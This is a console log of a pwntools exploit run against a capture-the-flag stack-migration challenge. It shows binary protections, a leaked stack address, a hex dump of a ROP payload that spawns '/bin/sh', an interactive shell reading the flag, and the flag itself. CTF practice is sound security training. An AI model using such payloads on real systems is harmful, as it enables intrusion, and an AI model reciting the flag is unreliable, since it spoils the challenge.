 C:\Users\Anonymous\Desktop
(py3.12.7) C:\Users\Anonymous\Desktop\金盾\pwnn>python stack.py
[x] Opening connection to 47.99.133.209 on port 54849
[x] Opening connection to 47.99.133.209 on port 54849: Trying 47.99.133.209
[+] Opening connection to 47.99.133.209 on port 54849: Done
[*] 'C:\\Users\\Anonymous\\Desktop\\金盾\\pwnn\\stackmigration'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
C:\Users\Anonymous\Desktop\金盾\pwnn\stack.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  rl = lambda text: p.recvuntil(text)
[DEBUG] Received 0x22 bytes:
    b'You should have something in mind!'
[DEBUG] Received 0x44 bytes:
    b'\n'
    b'Give you a gift:0x7ffffdee5260\n'
    b'Do you still have something to say?\n'
[+] stack -> 0x7ffffdee5260
[DEBUG] Sent 0x31 bytes:
    00000000  63 09 40 00  00 00 00 00  78 52 ee fd  ff 7f 00 00  │c·@·│····│xR··│····│
    00000010  90 06 40 00  00 00 00 00  2f 62 69 6e  2f 73 68 00  │··@·│····│/bin│/sh·│
    00000020  58 52 ee fd  ff 7f 00 00  96 08 40 00  00 00 00 00  │XR··│····│··@·│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
Do you still have something to say?
cat flag
[DEBUG] Sent 0x1 bytes:
    b'c'
[DEBUG] Sent 0x1 bytes:
    b'a'
[DEBUG] Sent 0x1 bytes:
    b't'
[DEBUG] Sent 0x1 bytes:
    b' '
[DEBUG] Sent 0x1 bytes:
    b'f'
[DEBUG] Sent 0x1 bytes:
    b'l'
[DEBUG] Sent 0x1 bytes:
    b'a'
[DEBUG] Sent 0x1 bytes:
    b'g'
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x2a bytes:
    b'flag{9bfc04fc-f4dd8d28-77a0b2b6-24867e58}\n'
flag{9bfc04fc-f4dd8d28-77a0b2b6-24867e58}
[*] Got EOF while reading in interactive